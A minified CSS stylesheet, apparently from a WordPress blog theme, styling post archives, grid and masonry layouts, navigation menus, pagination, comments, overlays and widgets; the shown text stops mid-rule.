.post-meta:not(:first-child){margin-top:1rem}.post-archive article .post-excerpt:not(:last-child){margin-bottom:1rem}.post-archive article .post-more:not(:first-child){margin-top:1.5rem}.post-archive article .post-thumbnail .post-more{margin-top:0}.post-archive .pk-widget-posts .entry-title:not(:first-child),.post-archive .pk-widget-posts .post-meta:not(:first-child){margin-top:.25rem}.post-archive .post:not(.post-standard) .post-excerpt{font-size:.9em}.post-archive .widget+.widget,.post-archive .widget+article,.post-archive article+.widget,.post-archive article+article{margin-top:4rem}.archive-first+.archive-main{margin-top:3rem}.archive-first+.archive-list{border-top:1px solid #fff0;margin-top:3rem;padding-top:3rem}.style-align-left .post-grid .post-inner+.post-inner:after,.style-align-left .post-masonry .post-inner+.post-inner:after{clear:both;content:"";display:block}.style-align-left .post-grid .post-inner+.post-inner .post-more,.style-align-left .post-masonry .post-inner+.post-inner .post-more{float:left;width:50%}.style-align-left .post-grid .post-inner+.post-inner .post-more+.post-share,.style-align-left .post-masonry .post-inner+.post-inner .post-more+.post-share{float:right;justify-content:flex-end;width:50%}.style-align-left .post-grid .post-inner+.post-inner .post-more+.post-share .title-share,.style-align-left .post-masonry .post-inner+.post-inner .post-more+.post-share .title-share{display:none}.style-align-left .post-grid:not(.post-featured) .post-excerpt+.post-share,.style-align-left .post-masonry:not(.post-featured) .post-excerpt+.post-share,.style-align-left .post-standard:not(.post-featured) .post-excerpt+.post-share{justify-content:space-between}@media (width >= 760px){.archive-grid{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.archive-grid>.widget,.archive-grid>article{flex:0 0 50%;width:100%;max-width:50%;padding-left:20px;padding-right:20px;position:relative}.archive-grid>.widget:nth-child(-n+2),.archive-grid>article:nth-child(-n+2){margin-top:0}}@media (width >= 1440px){.layout-sidebar .archive-grid.columns-3>.widget,.layout-sidebar .archive-grid.columns-3>article,.layout-sidebar .archive-grid.columns-4>.widget,.layout-sidebar .archive-grid.columns-4>article{flex:0 0 33.3333%;max-width:33.3333%}.layout-sidebar .archive-grid.columns-3>.widget:nth-child(-n+3),.layout-sidebar .archive-grid.columns-3>article:nth-child(-n+3),.layout-sidebar .archive-grid.columns-4>.widget:nth-child(-n+3),.layout-sidebar .archive-grid.columns-4>article:nth-child(-n+3){margin-top:0}}@media (width >= 1640px){.layout-sidebar .archive-grid.columns-4>.widget,.layout-sidebar .archive-grid.columns-4>article{flex:0 0 25%;max-width:25%}.layout-sidebar .archive-grid.columns-4>.widget:nth-child(-n+4),.layout-sidebar .archive-grid.columns-4>article:nth-child(-n+4){margin-top:0}}.post+.post-list,.post-list+.post{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}@media (width <= 759.98px){.post-list .post-inner+.post-inner{margin-top:1.5rem}}@media (width >= 760px){.post-list .post-outer .post-inner:last-child{flex-direction:column;justify-content:flex-start;display:flex}.post-list .post-more:not(:last-child){margin-bottom:1.5rem}.post-list .post-more:last-child,.post-list .post-share:last-child{margin-top:auto}}@media (width >= 1020px){.post-list .post-outer{margin-left:-15px;margin-right:-15px}.post-list .post-inner{padding-left:15px;padding-right:15px}.post-list .post-meta li:nth-child(3),.post-list .post-more{display:none}}@media (width >= 1120px){.post-list .post-outer{margin-left:-20px;margin-right:-20px}.post-list .post-inner{padding-left:20px;padding-right:20px}.post-list .post-meta li:nth-child(3){display:inline}.post-list .post-more{display:inline-block}}@media (width >= 760px){.post-archive .archive-compact.archive-list .post-list .post-inner:first-child .post-thumbnail{height:100%;margin-top:-1px}.post-archive .archive-compact.archive-list .post-list .post-inner:first-child .post-thumbnail img{-o-object-fit:cover;object-fit:cover;height:100%}.post-archive .archive-compact.archive-list .post-list .post-inner:last-child{padding-top:30px;padding-bottom:30px}.post-archive .archive-compact.archive-list .post-list+.post-list{margin-top:-1px;padding-top:0}.post-archive .archive-compact.archive-list .post-featured+.post-list{padding-top:0}.post-archive .archive-compact.archive-list .post-list+.post-featured,.post-archive .archive-compact.archive-list .widget+article,.post-archive .archive-compact.archive-list article+.widget{margin-top:-1px}.post-archive .archive-compact.archive-grid,.post-archive .archive-compact.archive-masonry{margin-left:0;margin-right:0}.post-archive .archive-compact.archive-grid .post-featured,.post-archive .archive-compact.archive-masonry .post-featured{margin:-1px 0 0 -1px;padding:0;overflow:hidden}.post-archive .archive-compact.archive-grid .post-featured .overlay,.post-archive .archive-compact.archive-grid .post-featured .overlay-media,.post-archive .archive-compact.archive-grid .post-featured .overlay-media:after,.post-archive .archive-compact.archive-masonry .post-featured .overlay,.post-archive .archive-compact.archive-masonry .post-featured .overlay-media,.post-archive .archive-compact.archive-masonry .post-featured .overlay-media:after{height:100%}.post-archive .archive-compact.archive-grid .post-featured .overlay,.post-archive .archive-compact.archive-masonry .post-featured .overlay{max-width:100%}.post-archive .archive-compact.archive-grid section.widget,.post-archive .archive-compact.archive-masonry section.widget{border:1px solid #175175;flex-direction:column;justify-content:center;align-items:center;margin:-1px 0 0 -1px;padding:30px;display:flex;overflow:hidden}.post-archive .archive-compact.archive-grid section.widget .widget-wrap,.post-archive .archive-compact.archive-masonry section.widget .widget-wrap{padding-top:0;padding-bottom:0}.post-archive .archive-compact.archive-grid+.archive-pagination,.post-archive .archive-compact.archive-masonry+.archive-pagination{border-top:none}.post-archive .archive-compact.archive-grid .post-grid,.post-archive .archive-compact.archive-masonry>article{padding-left:0;padding-right:0}.post-archive .archive-compact .post-grid,.post-archive .archive-compact .post-masonry{border:1px solid #175175;margin-top:-1px;margin-left:-1px}.post-archive .archive-compact .post-grid .post-thumbnail,.post-archive .archive-compact .post-masonry .post-thumbnail{margin-top:-1px;margin-left:-1px;margin-right:-1px}.post-archive .archive-compact .post-grid .post-outer,.post-archive .archive-compact .post-masonry .post-outer{flex-direction:column;height:100%;display:flex}.post-archive .archive-compact .post-grid .post-inner:last-child,.post-archive .archive-compact .post-masonry .post-inner:last-child{flex:1;margin-top:0;padding:30px}.archive-standard+.post-archive .archive-compact{padding-top:0}.post-archive .archive-compact+.archive-pagination{margin-top:-1px}}.archive-masonry+.navigation.pagination{margin-top:0}@media (width >= 760px){.archive-masonry{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.archive-masonry>article,.archive-masonry>section{flex:0 0 50%;width:100%;max-width:50%;padding-left:20px;padding-right:20px;position:relative}.archive-masonry.columns-2>article:nth-child(-n+4),.archive-masonry.columns-2>section:nth-child(-n+4),.archive-masonry.columns-3>article:nth-child(-n+5),.archive-masonry.columns-3>section:nth-child(-n+5),.archive-masonry.columns-4>article:nth-child(-n+6),.archive-masonry.columns-4>section:nth-child(-n+6){margin-top:0}}@media (width >= 1020px){.archive-masonry .post-meta li:nth-child(3){display:none}}@media (width >= 1120px){.archive-masonry .post-meta li:nth-child(3){display:inline-block}}@media (width >= 1440px){.layout-sidebar .archive-masonry.columns-3>article,.layout-sidebar .archive-masonry.columns-3>section,.layout-sidebar .archive-masonry.columns-4>article,.layout-sidebar .archive-masonry.columns-4>section{flex:0 0 33.3333%;max-width:33.3333%}.layout-sidebar .archive-masonry.columns-3>article:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-3>section:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-4>article:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-4>section:nth-child(-n+6){margin-top:0}}@media (width >= 1640px){.layout-sidebar .archive-masonry.columns-4>article,.layout-sidebar .archive-masonry.columns-4>section{flex:0 0 25%;max-width:25%}.layout-sidebar .archive-masonry.columns-4>article:nth-child(-n+8),.layout-sidebar .archive-masonry.columns-4>section:nth-child(-n+8){margin-top:0}}.post-grid .post-inner+.post-inner,.post-masonry .post-inner+.post-inner{margin-top:2rem}.post-featured .post-more{margin-top:0}.navbar-primary{background:#fff}.navbar-primary{z-index:999;position:relative}@media (width <= 759.98px){.navbar-primary .cs-container{padding-left:0;padding-right:0}.navbar-primary .cs-container .navbar{padding-left:20px;padding-right:20px}}.navbar-primary .cs-container-fluid{width:100%;padding-left:0;padding-right:0}.navbar-primary .cs-container-fluid .navbar{padding-left:20px;padding-right:20px}.navbar-primary .navbar{flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;display:flex;position:relative}.navbar-primary .navbar .navbar-nav{display:none}.navbar-primary .navbar .navbar-brand,.navbar-primary .navbar .navbar-search{padding:.5rem 0}@media (width >= 1120px){.navbar-primary .navbar .navbar-nav{display:flex}.header-enabled .navbar-primary:not(.sticky-nav) .navbar-brand{display:none}}.header-disabled .navbar-primary .navbar-brand{display:block}.header-disabled .navbar-primary.toggle-disabled .navbar-brand{margin-left:0}.navbar-toggle{cursor:pointer;background:#fff0;border:none;margin-right:2rem;padding:0;font-size:24px;line-height:1}@media (width >= 1120px){.toggle-disabled .navbar-toggle{display:none}}.navbar-search{font-size:18px}.navbar-primary .navbar-search{margin-left:1rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{height:100%}.navbar-nav li{display:inline-block;position:relative}.navbar-nav li a{display:block}.navbar-nav>li{height:100%}.navbar-nav>li>a{align-items:center;height:100%;display:flex}.navbar-nav>li+li{margin-left:2rem}.navbar-nav>li.menu-item-has-children>.sub-menu{visibility:hidden;opacity:0;z-index:10;top:100%;left:-9999px}.navbar-nav>li.menu-item-has-children:not(.touch-device):hover>.sub-menu{opacity:1;visibility:visible;display:block;left:0}.navbar-nav>li.menu-item-has-children>a:after{content:""}.navbar-nav .menu-item-has-children>a{flex-wrap:nowrap;justify-content:space-between;align-items:center;display:flex}.navbar-nav .menu-item-has-children>a:after{content:"";margin-left:.5rem;font-family:cs-icons;font-size:12px}.navbar-nav .sub-menu{text-align:left;margin:0;padding:1rem 0;list-style:none;display:block;position:absolute}.navbar-nav .sub-menu>li{padding:0 1rem}.navbar-nav .sub-menu a{min-width:200px;padding:.5rem;transition:all .2s}.navbar-nav .sub-menu a:focus,.navbar-nav .sub-menu a:hover{padding-left:1.5rem}.navbar-nav .sub-menu .sub-menu{opacity:0;visibility:hidden;opacity:0;z-index:1;transition:all .2s;display:block;top:-1rem;left:100%;transform:translate3d(-.5rem,0,0)}.navbar-nav .sub-menu li:hover>.sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0)}.navbar-nav li:not(.touch-device):hover>.sub-menu{visibility:visible;opacity:1}.navbar-nav>li.menu-columns{position:inherit}.navbar-nav>li.menu-columns:hover>.sub-menu{left:0;right:0;display:flex!important}.navbar-nav>li.menu-columns>.sub-menu{justify-content:flex-start;padding:1rem 2rem}.navbar-nav>li.menu-columns>.sub-menu>li{max-width:200px}.navbar-nav>li.menu-columns>.sub-menu>li>a:hover{padding-left:1rem}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children+.menu-item-has-children{margin-left:2rem}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children+.menu-item-has-children>a{border-top:none}.navbar-nav>li.menu-columns>.sub-menu a,.navbar-nav>li.menu-columns>.sub-menu li{display:block}.navbar-nav>li.menu-columns>.sub-menu li{padding:0}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children>a:after{display:none}.navbar-nav>li.menu-columns>.sub-menu .sub-menu{visibility:visible;opacity:1;border:none;padding:0;position:relative;top:0;left:0;transform:translate3d(0,0,0)}.topbar .navbar{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.navbar-col{flex-direction:column;flex-grow:1;justify-content:center;align-items:center;height:100%;display:flex}.navbar-col>div{flex-wrap:nowrap;align-items:center;height:100%;display:flex}.navbar-col:first-child>div{margin-right:auto}.navbar-col:first-child>div>:last-child{margin-right:2rem}.navbar-col:last-child>div{margin-left:auto}.navbar-col:last-child>div>:first-child{margin-left:2rem}@media (width >= 1120px){.navbar-primary{display:flex}.navbar-primary.navbar-left .navbar{justify-content:initial}.navbar-primary.navbar-left .navbar-col{flex-grow:0}.navbar-primary.navbar-left .navbar-nav{flex-grow:1}.navbar-primary.navbar-left .navbar-col:nth-child(2){flex-grow:1;align-items:flex-start}}@media (width <= 1119.98px){.navbar-primary .navbar-col:first-child{flex-grow:1;justify-content:center}.navbar-primary .navbar-col:first-child>div{width:100%}.navbar-primary .navbar-brand,.navbar-primary .navbar-toggle{margin-left:0;margin-right:auto}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.navbar-primary .navbar-col:last-child{flex-grow:0}}.navbar-multi-column-widgets{justify-content:center;align-items:center;height:100%;display:none}.navbar-multi-column-widgets:focus .navbar-widgets-container,.navbar-multi-column-widgets:hover .navbar-widgets-container{opacity:1;visibility:visible;display:block}@media (width >= 1120px){.navbar-multi-column-widgets{display:flex}}.navbar-multi-column-widgets .navbar-widgets-btn{background:#fff0;border:none;justify-content:center;align-items:center;height:100%;margin-left:2rem;padding:0;font-size:1.5rem;transition:all .25s;display:flex}.navbar-multi-column-widgets .navbar-widgets-container{visibility:hidden;opacity:0;z-index:10;background:#fff;min-height:100%;max-height:70vh;margin-top:0;position:absolute;top:100%;left:0;right:0;overflow:hidden auto}.navbar-multi-column-widgets .widget-col{border-left:1px solid #e9ecef;flex:0 0 calc(33.3333% - 2px);width:100%;max-width:calc(33.3333% - 2px);padding-left:40px;padding-right:40px;border-right:1px solid #0000!important}.navbar-multi-column-widgets .widget-col:first-child{border-left-color:#0000!important}.navbar-single-column-widgets{justify-content:center;align-items:center;height:100%;display:none}.navbar-single-column-widgets:not(:first-child){margin-left:1rem}.navbar-single-column-widgets:focus .navbar-widgets-container,.navbar-single-column-widgets:hover .navbar-widgets-container{visibility:visible;opacity:1;display:flex}@media (width >= 1120px){.navbar-single-column-widgets{display:flex}}.navbar-single-column-widgets .navbar-widgets-btn{background:#fff0;border:none;justify-content:center;align-items:center;height:100%;padding:0;transition:all .25s;display:flex}.navbar-single-column-widgets .navbar-widgets-btn:after{content:"";margin-left:.5rem;font-family:cs-icons;font-size:12px}.navbar-single-column-widgets .navbar-widgets-container{top:100%;left:initial;visibility:hidden;opacity:0;z-index:10;background:#fff;width:400px;max-height:60vh;margin-top:0;position:absolute;right:0}.navbar-single-column-widgets .widget-area{flex-grow:1;width:100%;padding:40px;overflow:hidden auto}.archive-pagination:not(:empty){text-align:center;border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.archive-pagination:not(:empty) .pagination{border-top:none;margin-top:0;padding-top:0}.navigation.pagination{border-top:1px solid #fff0;justify-content:center;margin-top:2rem;padding-top:2rem;display:flex}.navigation.pagination+.post-tags{border-top:1px solid #fff0;margin-top:2rem;padding-top:2rem}.navigation.pagination:last-child{margin-bottom:0}.navigation.pagination .nav-links{color:#dee2e6;padding:0;display:inline-block}.navigation.pagination .nav-links>a,.navigation.pagination .nav-links>span{padding:0 .5rem;display:inline-block}.navigation.pagination .nav-links a:first-child:before{content:"";margin-right:.5rem;font-family:cs-icons}.navigation.pagination .nav-links a:last-child:after{content:"";margin-left:.5rem;font-family:cs-icons}.navigation.comment-navigation{border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;padding:1rem 0}.navigation.comment-navigation .nav-links:after{clear:both;content:"";display:block}.post-comments .section-heading{text-align:left}.comment-reply-title{text-align:left;margin-bottom:2rem}.comment-reply-title:after{margin-left:0}.post-comments{background:#f8f8f8;margin-top:2rem;padding:2rem}@media (width >= 1120px){.post-comments{padding:4rem}}.comment-respond{margin-bottom:2rem}.comment-list+.comment-respond,.comment-navigation+.comment-respond{margin-top:2rem;margin-bottom:0}.comment-body+.comment-respond,.comment-list+.comment-respond{border-top:1px solid #e9ecef;padding-top:2rem}.comment-list{margin:0;padding-left:0;list-style:none}.comment-list .pingback,.comment-list .trackback,.comment-list article{border-top:1px solid #e9ecef;padding:2rem 0}.comment-list>.comment:first-child>article{border-top:none}.comment-list .children{margin:0;padding:0;list-style:none}@media (width >= 1120px){.comment-list .children>li{padding-left:40px}}@media (width <= 1239.98px){.comment-list .children>li>.children>li>.children>li>.children>li>.children>li{padding-left:0}}.comment-list .children>li{padding-left:1rem}.logged-in-as{text-transform:uppercase;font-size:.75rem}.required{color:#dc3545;font-size:1rem}@media (width >= 760px){.post-comments .logged-in-as{flex:0 0 100%;width:100%;max-width:100%;padding-left:20px;padding-right:20px;position:relative}}.fb-comments{border-top:1px solid #fff0;margin-top:3rem;padding-top:3rem}.fb-comments,.fb-comments span{width:100%!important}.cs-meet-team .cs-author:not(:first-child){margin-top:3rem}.cs-meet-team .cs-author .cs-author-posts{border-top:1px solid #e9ecef;margin-top:1.5rem;padding-top:1.5rem}.post-meta{color:#dee2e6;margin:0;padding:0;list-style:none}.post-meta li{display:inline-block}.post-meta li+li{margin-left:.5rem}.post-meta li+li:before{content:"·";margin-right:.5rem}.post-meta .cs-icon{margin-right:.25rem}.meta-category .post-categories{margin:0;padding:0;list-style:none}.meta-category .post-categories li{display:inline-block}.meta-category .post-categories li+li{margin-left:.5rem}.meta-category .post-categories li:not(:last-child):after{content:","}.post-meta .meta-category .post-categories{margin-bottom:0}.post-media{margin:3rem auto;position:relative}.post-media figcaption{text-align:right;margin-top:1rem}article>.post-media:first-child{margin-top:0}.post-author>:last-child{margin-bottom:0}.post-main .post-author,.site-main>article>.post-author{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.tagcloud{width:100%}.post-tags{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.post-tags ul{margin-bottom:0;padding-left:0;list-style:none}.post-tags ul li{display:inline-block}.post-tags ul li+li{margin-left:.5rem}.tagcloud{text-align:center}.post-tags a,.tagcloud a{margin-bottom:.5rem;padding:0 .5rem;display:inline-block}.post-tags a:focus,.post-tags a:hover,.tagcloud a:focus,.tagcloud a:hover{color:#fff;background:#000}.post-tags a:before,.tagcloud a:before{content:"#"}.tagcloud a:not(:last-child){margin-right:.5rem}.page-header .entry-title:not(:first-child),.page-header .post-meta:not(:first-child){margin-top:1.5rem}.page-header .post-count,.page-header .sub-title+h1{margin-top:1rem}.page-header .pk-social-links-items,.page-header .taxonomy-description{margin-top:1.5rem}.page-header>:last-child{margin-bottom:0}.page-header-simple{margin-bottom:3rem}.page-header-simple+.post-archive{border-top:1px solid #e9ecef;padding-top:3rem}.page-header-wide{min-height:400px;margin-top:0}.overlay-media img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;font-family:"object-fit: cover;";position:absolute;top:0;left:0}.overlay-inner{position:relative}.overlay-inner>:last-child{margin-bottom:0}.ratio{display:flex}.ratio:before{content:"";display:block}.ratio-portrait:before{padding-bottom:125%}.ratio .overlay-outer{flex-direction:column;flex:1;height:auto;display:flex;position:relative}.ratio .overlay-inner{padding:4rem 2rem;position:static}.ratio .overlay-media{top:auto;left:auto;position:absolute!important}@media (width <= 1019.98px){.ratio h1,.ratio h2{letter-spacing:0;font-size:1.5rem}}.ratio-portrait{max-width:560px;margin-left:auto;margin-right:auto}.page-header-wide .overlay-outer{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 760px){.page-header-wide .overlay-outer{max-width:720px}}@media (width >= 1020px){.page-header-wide .overlay-outer{max-width:1000px}}@media (width >= 1120px){.page-header-wide .overlay-outer{max-width:1080px}}@media (width >= 1240px){.page-header-wide .overlay-outer{max-width:1200px}}.page-header-wide .overlay-inner{max-width:800px;padding-left:0!important;padding-right:0!important}.page-header-simple .overlay-inner,.post-featured .overlay-inner{max-width:680px}.entry-content .overlay-inner,.overlay-inner,.site-footer .overlay-inner,.site-submenu .overlay-inner{color:#ffffffbf;padding:2rem}.entry-content .overlay-inner a,.entry-content .overlay-inner h1,.entry-content .overlay-inner h1 a,.entry-content .overlay-inner h1 a:focus,.entry-content .overlay-inner h1 a:hover,.entry-content .overlay-inner h2,.entry-content .overlay-inner h2 a,.entry-content .overlay-inner h2 a:focus,.entry-content .overlay-inner h2 a:hover,.entry-content .overlay-inner h3,.entry-content .overlay-inner h3 a,.entry-content .overlay-inner h3 a:focus,.entry-content .overlay-inner h3 a:hover,.entry-content .overlay-inner h4,.entry-content .overlay-inner h4 a,.entry-content .overlay-inner h4 a:focus,.entry-content .overlay-inner h4 a:hover,.entry-content .overlay-inner h5,.entry-content .overlay-inner h5 a,.entry-content .overlay-inner h5 a:focus,.entry-content .overlay-inner h5 a:hover,.entry-content .overlay-inner h6,.entry-content .overlay-inner h6 a,.entry-content .overlay-inner h6 a:focus,.entry-content .overlay-inner h6 a:hover,.overlay-inner a,.overlay-inner h1,.overlay-inner h1 a,.overlay-inner h1 a:focus,.overlay-inner h1 a:hover,.overlay-inner h2,.overlay-inner h2 a,.overlay-inner h2 a:focus,.overlay-inner h2 a:hover,.overlay-inner h3,.overlay-inner h3 a,.overlay-inner h3 a:focus,.overlay-inner h3 a:hover,.overlay-inner h4,.overlay-inner h4 a,.overlay-inner h4 a:focus,.overlay-inner h4 a:hover,.overlay-inner h5,.overlay-inner h5 a,.overlay-inner h5 a:focus,.overlay-inner h5 a:hover,.overlay-inner h6,.overlay-inner h6 a,.overlay-inner h6 a:focus,.overlay-inner h6 a:hover,.site-footer .overlay-inner a,.site-footer .overlay-inner h1,.site-footer .overlay-inner h1 a,.site-footer .overlay-inner h1 a:focus,.site-footer .overlay-inner h1 a:hover,.site-footer .overlay-inner h2,.site-footer .overlay-inner h2 a,.site-footer .overlay-inner h2 a:focus,.site-footer .overlay-inner h2 a:hover,.site-footer .overlay-inner h3,.site-footer .overlay-inner h3 a,.site-footer .overlay-inner h3 a:focus,.site-footer .overlay-inner h3 a:hover,.site-footer .overlay-inner h4,.site-footer .overlay-inner h4 a,.site-footer .overlay-inner h4 a:focus,.site-footer .overlay-inner h4 a:hover,.site-footer .overlay-inner h5,.site-footer .overlay-inner h5 a,.site-footer .overlay-inner h5 a:focus,.site-footer .overlay-inner h5 a:hover,.site-footer .overlay-inner h6,.site-footer .overlay-inner h6 a,.site-footer .overlay-inner h6 a:focus,.site-footer .overlay-inner h6 a:hover,.site-submenu .overlay-inner a,.site-submenu .overlay-inner h1,.site-submenu .overlay-inner h1 a,.site-submenu .overlay-inner h1 a:focus,.site-submenu .overlay-inner h1 a:hover,.site-submenu .overlay-inner h2,.site-submenu .overlay-inner h2 a,.site-submenu .overlay-inner h2 a:focus,.site-submenu .overlay-inner h2 a:hover,.site-submenu .overlay-inner h3,.site-submenu .overlay-inner h3 a,.site-submenu .overlay-inner h3 a:focus,.site-submenu .overlay-inner h3 a:hover,.site-submenu .overlay-inner h4,.site-submenu .overlay-inner h4 a,.site-submenu .overlay-inner h4 a:focus,.site-submenu .overlay-inner h4 a:hover,.site-submenu .overlay-inner h5,.site-submenu .overlay-inner h5 a,.site-submenu .overlay-inner h5 a:focus,.site-submenu .overlay-inner h5 a:hover,.site-submenu .overlay-inner h6,.site-submenu .overlay-inner h6 a,.site-submenu .overlay-inner h6 a:focus,.site-submenu .overlay-inner h6 a:hover{color:#fff}.entry-content .overlay-inner .post-meta,.entry-content .overlay-inner .post-meta a,.entry-content .overlay-inner a:focus,.entry-content .overlay-inner a:hover,.overlay-inner .post-meta,.overlay-inner .post-meta a,.overlay-inner a:focus,.overlay-inner a:hover,.site-footer .overlay-inner .post-meta,.site-footer .overlay-inner .post-meta a,.site-footer .overlay-inner a:focus,.site-footer .overlay-inner a:hover,.site-submenu .overlay-inner .post-meta,.site-submenu .overlay-inner .post-meta a,.site-submenu .overlay-inner a:focus,.site-submenu .overlay-inner a:hover{color:#ffffffbf}.entry-content .overlay-inner .post-meta a:focus,.entry-content .overlay-inner .post-meta a:hover,.overlay-inner .post-meta a:focus,.overlay-inner .post-meta a:hover,.site-footer .overlay-inner .post-meta a:focus,.site-footer .overlay-inner .post-meta a:hover,.site-submenu .overlay-inner .post-meta a:focus,.site-submenu .overlay-inner .post-meta a:hover{color:#fff}.entry-content .overlay-inner .meta-category .post-categories,.entry-content .overlay-inner .post-categories,.overlay-inner .meta-category .post-categories,.overlay-inner .post-categories,.site-footer .overlay-inner .meta-category .post-categories,.site-footer .overlay-inner .post-categories,.site-submenu .overlay-inner .meta-category .post-categories,.site-submenu .overlay-inner .post-categories{color:#ffffffbf}.entry-content .overlay-inner .meta-category .post-categories a,.entry-content .overlay-inner .post-categories a,.overlay-inner .meta-category .post-categories a,.overlay-inner .post-categories a,.site-footer .overlay-inner .meta-category .post-categories a,.site-footer .overlay-inner .post-categories a,.site-submenu .overlay-inner .meta-category .post-categories a,.site-submenu .overlay-inner .post-categories a{color:#fff}.entry-content .overlay-inner .meta-category .post-categories a:focus,.entry-content .overlay-inner .meta-category .post-categories a:hover,.entry-content .overlay-inner .post-categories a:focus,.entry-content .overlay-inner .post-categories a:hover,.overlay-inner .meta-category .post-categories a:focus,.overlay-inner .meta-category .post-categories a:hover,.overlay-inner .post-categories a:focus,.overlay-inner .post-categories a:hover,.site-footer .overlay-inner .meta-category .post-categories a:focus,.site-footer .overlay-inner .meta-category .post-categories a:hover,.site-footer .overlay-inner .post-categories a:focus,.site-footer .overlay-inner .post-categories a:hover,.site-submenu .overlay-inner .meta-category .post-categories a:focus,.site-submenu .overlay-inner .meta-category .post-categories a:hover,.site-submenu .overlay-inner .post-categories a:focus,.site-submenu .overlay-inner .post-categories a:hover{color:#ffffffbf}.entry-content .overlay-inner .product-count,.overlay-inner .product-count,.site-footer .overlay-inner .product-count,.site-submenu .overlay-inner .product-count{color:#fff}.entry-content .overlay-inner .pk-share-buttons-link,.overlay-inner .pk-share-buttons-link,.site-footer .overlay-inner .pk-share-buttons-link,.site-submenu .overlay-inner .pk-share-buttons-link{color:#fff!important}.entry-content .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.entry-content .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.entry-content .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.entry-content .overlay-inner .title-share,.overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.overlay-inner .title-share,.site-footer .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.site-footer .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.site-footer .overlay-inner .title-share,.site-submenu .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .overlay-inner .pk-share-buttons-link:hover .pk-share-buttons-icon,.site-submenu .overlay-inner .pk-share-buttons-wrap .pk-share-buttons-count,.site-submenu .overlay-inner .title-share{color:#ffffffbf!important}.style-align-left .post-featured .overlay-inner{padding-bottom:5rem}.overlay{position:relative;overflow:hidden;transform:translate3d(0,0,0)}.overlay-media{width:100%;height:100%;top:0;left:0;z-index:auto!important;position:absolute!important}.overlay-media img{z-index:-1}.overlay-media:before{content:"";transition:all .2s;position:absolute;inset:0}.overlay-outer{flex-direction:column;width:100%;height:100%;display:flex}.overlay-inner{color:#ffffffbf;padding:2rem}.overlay-inner h1,.overlay-inner h2,.overlay-inner h3,.overlay-inner h4,.overlay-inner h5,.overlay-inner h6{color:#fff;position:relative}.overlay-inner .post-meta{color:#ffffffbf}.overlay-inner .post-meta li{position:relative}.overlay-inner .post-excerpt{color:#fff;position:relative}.overlay-inner a{z-index:2;color:#fff;position:relative}.overlay-inner a:focus,.overlay-inner a:hover{color:#ffffffbf}.overlay-link{z-index:1;display:block;position:absolute;inset:0}.page-header-wide .overlay-outer{height:400px}@media (width >= 1120px){.page-header-wide .overlay-inner{padding:3rem}}.post-featured .overlay .post-meta{opacity:0;color:#e9ecef;border-top:1px solid #fff3;margin:0;padding:1rem 0;transition:all .3s;position:absolute;bottom:-10%;left:2rem;right:2rem}.post-featured .overlay:hover .post-meta{opacity:1;bottom:0}.section-heading{margin-bottom:2rem}.entry-content:after{clear:both;content:"";display:block}.button-link:after{content:"";margin-left:.25rem;font-family:cs-icons;transition:all .2s;display:inline-block}.button-link:hover:after{margin-left:.5rem}.widget .title-widget{margin-bottom:2rem}.widget ul{margin-bottom:0;padding-left:0;list-style:none}.widget select{width:100%}.widget>:last-child{margin-bottom:0}section.widget .widget-wrap{padding-top:40px;padding-bottom:40px}.archive-grid section.widget .widget-wrap,.archive-masonry section.widget .widget-wrap{width:100%;max-width:300px;margin-left:auto;margin-right:auto}.archive-list section.widget .widget-wrap,.archive-standard section.widget .widget-wrap{border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;padding-top:3rem;padding-bottom:3rem}.archive-list:not(.archive-compact) section.widget:last-child .widget-wrap,.archive-standard section.widget:last-child .widget-wrap{border-bottom:none;padding-bottom:0}.sidebar .widget+.widget,.sidebar-footer .widget+.widget{margin-top:3rem}@media (width >= 1240px){.sidebar .widget+.widget,.sidebar-footer .widget+.widget{margin-top:4rem}}.offcanvas-sidebar .widget{border-bottom:1px solid #fff0;margin-bottom:2rem;padding-bottom:2rem}.offcanvas-sidebar .widget:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget_nav_menu .widget-wrap{width:100%}.widget_nav_menu a{padding:1rem 0;display:block}.widget_nav_menu .menu>li:first-child{align-items:flex-start}.widget_nav_menu .menu>li:first-child>a{padding-top:0}.widget_nav_menu .menu>li:last-child{align-items:flex-end}.widget_nav_menu .menu>li:last-child>a{padding-bottom:0}.widget_nav_menu .menu>.menu-item:not(:first-child){border-top:1px solid #e9ecef}.widget_nav_menu .menu-item-has-children{flex-flow:wrap;justify-content:space-between;align-items:center;width:100%;display:flex}.widget_nav_menu .menu-item-has-children>a{order:1}.widget_nav_menu .menu-item-has-children>span{cursor:pointer;order:2}.widget_nav_menu .menu-item-has-children>span:after{content:"";padding:1rem 0;font-family:cs-icons;font-size:14px}.widget_nav_menu .menu-item-has-children>ul{order:3;width:100%}.widget_nav_menu 